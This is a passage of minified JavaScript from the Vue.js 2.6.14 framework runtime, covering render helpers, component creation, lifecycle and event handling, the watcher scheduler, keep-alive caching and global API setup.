renderList(e,t){var n,r,o,i,a;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,o=e.length;r<o;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(isObject$3(e))if(hasSymbol&&e[Symbol.iterator]){n=[];for(var s=e[Symbol.iterator](),c=s.next();!c.done;)n.push(t(c.value,n.length)),c=s.next()}else for(i=Object.keys(e),n=new Array(i.length),r=0,o=i.length;r<o;r++)a=i[r],n[r]=t(e[a],a,r);return isDef(n)||(n=[]),n._isVList=!0,n}function renderSlot(e,t,n,r){var o,i=this.$scopedSlots[e];i?(n=n||{},r&&(n=extend(extend({},r),n)),o=i(n)||("function"==typeof t?t():t)):o=this.$slots[e]||("function"==typeof t?t():t);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function resolveFilter(e){return resolveAsset(this.$options,"filters",e)||identity}function isKeyNotMatch(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function checkKeyCodes(e,t,n,r,o){var i=config.keyCodes[t]||n;return o&&r&&!config.keyCodes[t]?isKeyNotMatch(o,r):i?isKeyNotMatch(i,e):r?hyphenate(r)!==t:void 0===e}function bindObjectProps(e,t,n,r,o){if(n)if(isObject$3(n)){var i;Array.isArray(n)&&(n=toObject(n));var a=function(a){if("class"===a||"style"===a||isReservedAttribute(a))i=e;else{var s=e.attrs&&e.attrs.type;i=r||config.mustUseProp(t,s,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var c=camelize(a),u=hyphenate(a);c in i||u in i||(i[a]=n[a],o&&((e.on||(e.on={}))["update:"+a]=function(e){n[a]=e}))};for(var s in n)a(s)}else;return e}function renderStatic(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||markStatic(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r}function markOnce(e,t,n){return markStatic(e,"__once__"+t+(n?"_"+n:""),!0),e}function markStatic(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&markStaticNode(e[r],t+"_"+r,n);else markStaticNode(e,t,n)}function markStaticNode(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function bindObjectListeners(e,t){if(t)if(isPlainObject(t)){var n=e.on=e.on?extend({},e.on):{};for(var r in t){var o=n[r],i=t[r];n[r]=o?[].concat(o,i):i}}else;return e}function resolveScopedSlots(e,t,n,r){t=t||{$stable:!n};for(var o=0;o<e.length;o++){var i=e[o];Array.isArray(i)?resolveScopedSlots(i,t,n):i&&(i.proxy&&(i.fn.proxy=!0),t[i.key]=i.fn)}return r&&(t.$key=r),t}function bindDynamicKeys(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function prependModifier(e,t){return"string"==typeof e?t+e:e}function installRenderHelpers(e){e._o=markOnce,e._n=toNumber,e._s=toString,e._l=renderList,e._t=renderSlot,e._q=looseEqual,e._i=looseIndexOf,e._m=renderStatic,e._f=resolveFilter,e._k=checkKeyCodes,e._b=bindObjectProps,e._v=createTextVNode,e._e=createEmptyVNode,e._u=resolveScopedSlots,e._g=bindObjectListeners,e._d=bindDynamicKeys,e._p=prependModifier}function FunctionalRenderContext(e,t,n,r,o){var i,a=this,s=o.options;hasOwn(r,"_uid")?(i=Object.create(r))._original=r:(i=r,r=r._original);var c=isTrue(s._compiled),u=!c;this.data=e,this.props=t,this.children=n,this.parent=r,this.listeners=e.on||emptyObject,this.injections=resolveInject(s.inject,r),this.slots=function(){return a.$slots||normalizeScopedSlots(e.scopedSlots,a.$slots=resolveSlots(n,r)),a.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return normalizeScopedSlots(e.scopedSlots,this.slots())}}),c&&(this.$options=s,this.$slots=this.slots(),this.$scopedSlots=normalizeScopedSlots(e.scopedSlots,this.$slots)),s._scopeId?this._c=function(e,t,n,o){var a=createElement(i,e,t,n,o,u);return a&&!Array.isArray(a)&&(a.fnScopeId=s._scopeId,a.fnContext=r),a}:this._c=function(e,t,n,r){return createElement(i,e,t,n,r,u)}}function createFunctionalComponent(e,t,n,r,o){var i=e.options,a={},s=i.props;if(isDef(s))for(var c in s)a[c]=validateProp(c,s,t||emptyObject);else isDef(n.attrs)&&mergeProps(a,n.attrs),isDef(n.props)&&mergeProps(a,n.props);var u=new FunctionalRenderContext(n,a,o,r,e),l=i.render.call(null,u._c,u);if(l instanceof VNode)return cloneAndMarkFunctionalResult(l,n,u.parent,i);if(Array.isArray(l)){for(var d=normalizeChildren(l)||[],p=new Array(d.length),f=0;f<d.length;f++)p[f]=cloneAndMarkFunctionalResult(d[f],n,u.parent,i);return p}}function cloneAndMarkFunctionalResult(e,t,n,r,o){var i=cloneVNode(e);return i.fnContext=n,i.fnOptions=r,t.slot&&((i.data||(i.data={})).slot=t.slot),i}function mergeProps(e,t){for(var n in t)e[camelize(n)]=t[n]}installRenderHelpers(FunctionalRenderContext.prototype);var componentVNodeHooks={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;componentVNodeHooks.prepatch(n,n)}else{(e.componentInstance=createComponentInstanceForVnode(e,activeInstance)).$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;updateChildComponent(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,callHook(n,"mounted")),e.data.keepAlive&&(t._isMounted?queueActivatedComponent(n):activateChildComponent(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?deactivateChildComponent(t,!0):t.$destroy())}},hooksToMerge=Object.keys(componentVNodeHooks);function createComponent(e,t,n,r,o){if(!isUndef(e)){var i=n.$options._base;if(isObject$3(e)&&(e=i.extend(e)),"function"==typeof e){var a;if(isUndef(e.cid)&&void 0===(e=resolveAsyncComponent(a=e,i)))return createAsyncPlaceholder(a,t,n,r,o);t=t||{},resolveConstructorOptions(e),isDef(t.model)&&transformModel(e.options,t);var s=extractPropsFromVNodeData(t,e);if(isTrue(e.options.functional))return createFunctionalComponent(e,s,t,n,r);var c=t.on;if(t.on=t.nativeOn,isTrue(e.options.abstract)){var u=t.slot;t={},u&&(t.slot=u)}installComponentHooks(t);var l=e.options.name||o;return new VNode("vue-component-"+e.cid+(l?"-"+l:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:s,listeners:c,tag:o,children:r},a)}}}function createComponentInstanceForVnode(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;return isDef(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}function installComponentHooks(e){for(var t=e.hook||(e.hook={}),n=0;n<hooksToMerge.length;n++){var r=hooksToMerge[n],o=t[r],i=componentVNodeHooks[r];o===i||o&&o._merged||(t[r]=o?mergeHook$1(i,o):i)}}function mergeHook$1(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function transformModel(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var o=t.on||(t.on={}),i=o[r],a=t.model.callback;isDef(i)?(Array.isArray(i)?-1===i.indexOf(a):i!==a)&&(o[r]=[a].concat(i)):o[r]=a}var SIMPLE_NORMALIZE=1,ALWAYS_NORMALIZE=2;function createElement(e,t,n,r,o,i){return(Array.isArray(n)||isPrimitive(n))&&(o=r,r=n,n=void 0),isTrue(i)&&(o=ALWAYS_NORMALIZE),_createElement(e,t,n,r,o)}function _createElement(e,t,n,r,o){if(isDef(n)&&isDef(n.__ob__))return createEmptyVNode();if(isDef(n)&&isDef(n.is)&&(t=n.is),!t)return createEmptyVNode();var i,a,s;(Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0),o===ALWAYS_NORMALIZE?r=normalizeChildren(r):o===SIMPLE_NORMALIZE&&(r=simpleNormalizeChildren(r)),"string"==typeof t)?(a=e.$vnode&&e.$vnode.ns||config.getTagNamespace(t),i=config.isReservedTag(t)?new VNode(config.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!isDef(s=resolveAsset(e.$options,"components",t))?new VNode(t,n,r,void 0,void 0,e):createComponent(s,n,e,r,t)):i=createComponent(t,n,e,r);return Array.isArray(i)?i:isDef(i)?(isDef(a)&&applyNS(i,a),isDef(n)&&registerDeepBindings(n),i):createEmptyVNode()}function applyNS(e,t,n){if(e.ns=t,"foreignObject"===e.tag&&(t=void 0,n=!0),isDef(e.children))for(var r=0,o=e.children.length;r<o;r++){var i=e.children[r];isDef(i.tag)&&(isUndef(i.ns)||isTrue(n)&&"svg"!==i.tag)&&applyNS(i,t,n)}}function registerDeepBindings(e){isObject$3(e.style)&&traverse(e.style),isObject$3(e.class)&&traverse(e.class)}function initRender(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,r=n&&n.context;e.$slots=resolveSlots(t._renderChildren,r),e.$scopedSlots=emptyObject,e._c=function(t,n,r,o){return createElement(e,t,n,r,o,!1)},e.$createElement=function(t,n,r,o){return createElement(e,t,n,r,o,!0)};var o=n&&n.data;defineReactive$$1(e,"$attrs",o&&o.attrs||emptyObject,null,!0),defineReactive$$1(e,"$listeners",t._parentListeners||emptyObject,null,!0)}var currentRenderingInstance=null,target$1;function renderMixin(e){installRenderHelpers(e.prototype),e.prototype.$nextTick=function(e){return nextTick$1(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,o=n._parentVnode;o&&(t.$scopedSlots=normalizeScopedSlots(o.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=o;try{currentRenderingInstance=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){handleError(n,t,"render"),e=t._vnode}finally{currentRenderingInstance=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof VNode||(e=createEmptyVNode()),e.parent=o,e}}function ensureCtor(e,t){return(e.__esModule||hasSymbol&&"Module"===e[Symbol.toStringTag])&&(e=e.default),isObject$3(e)?t.extend(e):e}function createAsyncPlaceholder(e,t,n,r,o){var i=createEmptyVNode();return i.asyncFactory=e,i.asyncMeta={data:t,context:n,children:r,tag:o},i}function resolveAsyncComponent(e,t){if(isTrue(e.error)&&isDef(e.errorComp))return e.errorComp;if(isDef(e.resolved))return e.resolved;var n=currentRenderingInstance;if(n&&isDef(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),isTrue(e.loading)&&isDef(e.loadingComp))return e.loadingComp;if(n&&!isDef(e.owners)){var r=e.owners=[n],o=!0,i=null,a=null;n.$on("hook:destroyed",(function(){return remove(r,n)}));var s=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==i&&(clearTimeout(i),i=null),null!==a&&(clearTimeout(a),a=null))},c=once((function(n){e.resolved=ensureCtor(n,t),o?r.length=0:s(!0)})),u=once((function(t){isDef(e.errorComp)&&(e.error=!0,s(!0))})),l=e(c,u);return isObject$3(l)&&(isPromise$1(l)?isUndef(e.resolved)&&l.then(c,u):isPromise$1(l.component)&&(l.component.then(c,u),isDef(l.error)&&(e.errorComp=ensureCtor(l.error,t)),isDef(l.loading)&&(e.loadingComp=ensureCtor(l.loading,t),0===l.delay?e.loading=!0:i=setTimeout((function(){i=null,isUndef(e.resolved)&&isUndef(e.error)&&(e.loading=!0,s(!1))}),l.delay||200)),isDef(l.timeout)&&(a=setTimeout((function(){a=null,isUndef(e.resolved)&&u(null)}),l.timeout)))),o=!1,e.loading?e.loadingComp:e.resolved}}function getFirstComponentChild(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(isDef(n)&&(isDef(n.componentOptions)||isAsyncPlaceholder(n)))return n}}function initEvents(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&updateComponentListeners(e,t)}function add(e,t){target$1.$on(e,t)}function remove$1(e,t){target$1.$off(e,t)}function createOnceHandler(e,t){var n=target$1;return function r(){var o=t.apply(null,arguments);null!==o&&n.$off(e,r)}}function updateComponentListeners(e,t,n){target$1=e,updateListeners(t,n||{},add,remove$1,createOnceHandler,e),target$1=void 0}function eventsMixin(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var o=0,i=e.length;o<i;o++)r.$on(e[o],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,o=e.length;r<o;r++)n.$off(e[r],t);return n}var i,a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;for(var s=a.length;s--;)if((i=a[s])===t||i.fn===t){a.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?toArray$1(n):n;for(var r=toArray$1(arguments,1),o='event handler for "'+e+'"',i=0,a=n.length;i<a;i++)invokeWithErrorHandling(n[i],t,r,t,o)}return t}}var activeInstance=null;function setActiveInstance(e){var t=activeInstance;return activeInstance=e,function(){activeInstance=t}}function initLifecycle(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}function lifecycleMixin(e){e.prototype._update=function(e,t){var n=this,r=n.$el,o=n._vnode,i=setActiveInstance(n);n._vnode=e,n.$el=o?n.__patch__(o,e):n.__patch__(n.$el,e,t,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){callHook(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||remove(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),callHook(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}function mountComponent(e,t,n){var r;return e.$el=t,e.$options.render||(e.$options.render=createEmptyVNode),callHook(e,"beforeMount"),r=function(){e._update(e._render(),n)},new Watcher(e,r,noop,{before:function(){e._isMounted&&!e._isDestroyed&&callHook(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,callHook(e,"mounted")),e}function updateChildComponent(e,t,n,r,o){var i=r.data.scopedSlots,a=e.$scopedSlots,s=!!(i&&!i.$stable||a!==emptyObject&&!a.$stable||i&&e.$scopedSlots.$key!==i.$key||!i&&e.$scopedSlots.$key),c=!!(o||e.$options._renderChildren||s);if(e.$options._parentVnode=r,e.$vnode=r,e._vnode&&(e._vnode.parent=r),e.$options._renderChildren=o,e.$attrs=r.data.attrs||emptyObject,e.$listeners=n||emptyObject,t&&e.$options.props){toggleObserving(!1);for(var u=e._props,l=e.$options._propKeys||[],d=0;d<l.length;d++){var p=l[d],f=e.$options.props;u[p]=validateProp(p,f,t,e)}toggleObserving(!0),e.$options.propsData=t}n=n||emptyObject;var h=e.$options._parentListeners;e.$options._parentListeners=n,updateComponentListeners(e,n,h),c&&(e.$slots=resolveSlots(o,r.context),e.$forceUpdate())}function isInInactiveTree(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function activateChildComponent(e,t){if(t){if(e._directInactive=!1,isInInactiveTree(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)activateChildComponent(e.$children[n]);callHook(e,"activated")}}function deactivateChildComponent(e,t){if(!(t&&(e._directInactive=!0,isInInactiveTree(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)deactivateChildComponent(e.$children[n]);callHook(e,"deactivated")}}function callHook(e,t){pushTarget();var n=e.$options[t],r=t+" hook";if(n)for(var o=0,i=n.length;o<i;o++)invokeWithErrorHandling(n[o],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),popTarget()}var queue=[],activatedChildren=[],has={},waiting=!1,flushing=!1,index=0;function resetSchedulerState(){index=queue.length=activatedChildren.length=0,has={},waiting=flushing=!1}var currentFlushTimestamp=0,getNow=Date.now;if(inBrowser&&!isIE$1){var performance=window.performance;performance&&"function"==typeof performance.now&&getNow()>document.createEvent("Event").timeStamp&&(getNow=function(){return performance.now()})}function flushSchedulerQueue(){var e,t;for(currentFlushTimestamp=getNow(),flushing=!0,queue.sort((function(e,t){return e.id-t.id})),index=0;index<queue.length;index++)(e=queue[index]).before&&e.before(),t=e.id,has[t]=null,e.run();var n=activatedChildren.slice(),r=queue.slice();resetSchedulerState(),callActivatedHooks(n),callUpdatedHooks(r),devtools&&config.devtools&&devtools.emit("flush")}function callUpdatedHooks(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&callHook(r,"updated")}}function queueActivatedComponent(e){e._inactive=!1,activatedChildren.push(e)}function callActivatedHooks(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,activateChildComponent(e[t],!0)}function queueWatcher(e){var t=e.id;if(null==has[t]){if(has[t]=!0,flushing){for(var n=queue.length-1;n>index&&queue[n].id>e.id;)n--;queue.splice(n+1,0,e)}else queue.push(e);waiting||(waiting=!0,nextTick$1(flushSchedulerQueue))}}var uid$2=0,Watcher=function(e,t,n,r,o){this.vm=e,o&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++uid$2,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new _Set,this.newDepIds=new _Set,this.expression="","function"==typeof t?this.getter=t:(this.getter=parsePath(t),this.getter||(this.getter=noop)),this.value=this.lazy?void 0:this.get()};Watcher.prototype.get=function(){var e;pushTarget(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;handleError(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&traverse(e),popTarget(),this.cleanupDeps()}return e},Watcher.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},Watcher.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},Watcher.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():queueWatcher(this)},Watcher.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||isObject$3(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'+this.expression+'"';invokeWithErrorHandling(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},Watcher.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Watcher.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},Watcher.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||remove(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var sharedPropertyDefinition={enumerable:!0,configurable:!0,get:noop,set:noop};function proxy(e,t,n){sharedPropertyDefinition.get=function(){return this[t][n]},sharedPropertyDefinition.set=function(e){this[t][n]=e},Object.defineProperty(e,n,sharedPropertyDefinition)}function initState(e){e._watchers=[];var t=e.$options;t.props&&initProps(e,t.props),t.methods&&initMethods(e,t.methods),t.data?initData(e):observe(e._data={},!0),t.computed&&initComputed(e,t.computed),t.watch&&t.watch!==nativeWatch&&initWatch(e,t.watch)}function initProps(e,t){var n=e.$options.propsData||{},r=e._props={},o=e.$options._propKeys=[];!e.$parent||toggleObserving(!1);var i=function(i){o.push(i);var a=validateProp(i,t,n,e);defineReactive$$1(r,i,a),i in e||proxy(e,"_props",i)};for(var a in t)i(a);toggleObserving(!0)}function initData(e){var t=e.$options.data;isPlainObject(t=e._data="function"==typeof t?getData$1(t,e):t||{})||(t={});var n=Object.keys(t),r=e.$options.props;e.$options.methods;for(var o=n.length;o--;){var i=n[o];r&&hasOwn(r,i)||isReserved(i)||proxy(e,"_data",i)}observe(t,!0)}function getData$1(e,t){pushTarget();try{return e.call(t,t)}catch(e){return handleError(e,t,"data()"),{}}finally{popTarget()}}var computedWatcherOptions={lazy:!0};function initComputed(e,t){var n=e._computedWatchers=Object.create(null),r=isServerRendering();for(var o in t){var i=t[o],a="function"==typeof i?i:i.get;r||(n[o]=new Watcher(e,a||noop,noop,computedWatcherOptions)),o in e||defineComputed(e,o,i)}}function defineComputed(e,t,n){var r=!isServerRendering();"function"==typeof n?(sharedPropertyDefinition.get=r?createComputedGetter(t):createGetterInvoker(n),sharedPropertyDefinition.set=noop):(sharedPropertyDefinition.get=n.get?r&&!1!==n.cache?createComputedGetter(t):createGetterInvoker(n.get):noop,sharedPropertyDefinition.set=n.set||noop),Object.defineProperty(e,t,sharedPropertyDefinition)}function createComputedGetter(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),Dep.target&&t.depend(),t.value}}function createGetterInvoker(e){return function(){return e.call(this,this)}}function initMethods(e,t){for(var n in e.$options.props,t)e[n]="function"!=typeof t[n]?noop:bind(t[n],e)}function initWatch(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var o=0;o<r.length;o++)createWatcher(e,n,r[o]);else createWatcher(e,n,r)}}function createWatcher(e,t,n,r){return isPlainObject(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}function stateMixin(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=set,e.prototype.$delete=del,e.prototype.$watch=function(e,t,n){var r=this;if(isPlainObject(t))return createWatcher(r,e,t,n);(n=n||{}).user=!0;var o=new Watcher(r,e,t,n);if(n.immediate){var i='callback for immediate watcher "'+o.expression+'"';pushTarget(),invokeWithErrorHandling(t,r,[o.value],r,i),popTarget()}return function(){o.teardown()}}}var uid$3=0;function initMixin(e){e.prototype._init=function(e){var t=this;t._uid=uid$3++,t._isVue=!0,e&&e._isComponent?initInternalComponent(t,e):t.$options=mergeOptions(resolveConstructorOptions(t.constructor),e||{},t),t._renderProxy=t,t._self=t,initLifecycle(t),initEvents(t),initRender(t),callHook(t,"beforeCreate"),initInjections(t),initState(t),initProvide(t),callHook(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}function initInternalComponent(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}function resolveConstructorOptions(e){var t=e.options;if(e.super){var n=resolveConstructorOptions(e.super);if(n!==e.superOptions){e.superOptions=n;var r=resolveModifiedOptions(e);r&&extend(e.extendOptions,r),(t=e.options=mergeOptions(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function resolveModifiedOptions(e){var t,n=e.options,r=e.sealedOptions;for(var o in n)n[o]!==r[o]&&(t||(t={}),t[o]=n[o]);return t}function Vue$1(e){this._init(e)}function initUse(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=toArray$1(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}function initMixin$1(e){e.mixin=function(e){return this.options=mergeOptions(this.options,e),this}}function initExtend(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,o=e._Ctor||(e._Ctor={});if(o[r])return o[r];var i=e.name||n.options.name,a=function(e){this._init(e)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=t++,a.options=mergeOptions(n.options,e),a.super=n,a.options.props&&initProps$1(a),a.options.computed&&initComputed$1(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,ASSET_TYPES.forEach((function(e){a[e]=n[e]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=extend({},a.options),o[r]=a,a}}function initProps$1(e){var t=e.options.props;for(var n in t)proxy(e.prototype,"_props",n)}function initComputed$1(e){var t=e.options.computed;for(var n in t)defineComputed(e.prototype,n,t[n])}function initAssetRegisters(e){ASSET_TYPES.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&isPlainObject(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}function getComponentName(e){return e&&(e.Ctor.options.name||e.tag)}function matches(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!isRegExp(e)&&e.test(t)}function pruneCache(e,t){var n=e.cache,r=e.keys,o=e._vnode;for(var i in n){var a=n[i];if(a){var s=a.name;s&&!t(s)&&pruneCacheEntry(n,i,r,o)}}}function pruneCacheEntry(e,t,n,r){var o=e[t];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),e[t]=null,remove(n,t)}initMixin(Vue$1),stateMixin(Vue$1),eventsMixin(Vue$1),lifecycleMixin(Vue$1),renderMixin(Vue$1);var patternTypes=[String,RegExp,Array],KeepAlive={name:"keep-alive",abstract:!0,props:{include:patternTypes,exclude:patternTypes,max:[String,Number]},methods:{cacheVNode:function(){var e=this,t=e.cache,n=e.keys,r=e.vnodeToCache,o=e.keyToCache;if(r){var i=r.tag,a=r.componentInstance,s=r.componentOptions;t[o]={name:getComponentName(s),tag:i,componentInstance:a},n.push(o),this.max&&n.length>parseInt(this.max)&&pruneCacheEntry(t,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)pruneCacheEntry(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",(function(t){pruneCache(e,(function(e){return matches(t,e)}))})),this.$watch("exclude",(function(t){pruneCache(e,(function(e){return!matches(t,e)}))}))},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=getFirstComponentChild(e),n=t&&t.componentOptions;if(n){var r=getComponentName(n),o=this.include,i=this.exclude;if(o&&(!r||!matches(o,r))||i&&r&&matches(i,r))return t;var a=this.cache,s=this.keys,c=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;a[c]?(t.componentInstance=a[c].componentInstance,remove(s,c),s.push(c)):(this.vnodeToCache=t,this.keyToCache=c),t.data.keepAlive=!0}return t||e&&e[0]}},builtInComponents={KeepAlive:KeepAlive};function initGlobalAPI(e){var t={get:function(){return config}};Object.defineProperty(e,"config",t),e.util={warn:warn,extend:extend,mergeOptions:mergeOptions,defineReactive:defineReactive$$1},e.set=set,e.delete=del,e.nextTick=nextTick$1,e.observable=function(e){return observe(e),e},e.options=Object.create(null),ASSET_TYPES.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,extend(e.options.components,builtInComponents),initUse(e),initMixin$1(e),initExtend(e),initAssetRegisters(e)}initGlobalAPI(Vue$1),Object.defineProperty(Vue$1.prototype,"$isServer",{get:isServerRendering}),Object.defineProperty(Vue$1.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Vue$1,"FunctionalRenderContext",{value:FunctionalRenderContext}),Vue$1.version="2.6.14";var isReservedAttr=makeMap("style,class"),acceptValue=makeMap("input,textarea,option,select,progress"),mustUseProp=function(e,t,n){return"value"===n&&acceptValue(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},isEnumeratedAttr=makeMap("contenteditable,draggable,spellcheck"),isValidContentEditableValue=makeMap("events,caret,typing,plaintext-only"),convertEnumeratedValue=function(e,t){return isFalsyAttrValue(t)||"false"===t?"false":"contenteditable"===e&&isValidContentEditableValue(t)?t:"true"},isBooleanAttr=makeMap("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),xlinkNS="http://www.w3.org/1999/xlink",isXlink=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},getXlinkProp=function(e){return isXlink(e)?e.slice(6,e.length):""},isFalsyAttrValue=function(e){return null==e||!1===e};function genClassForVnode(e){for(var 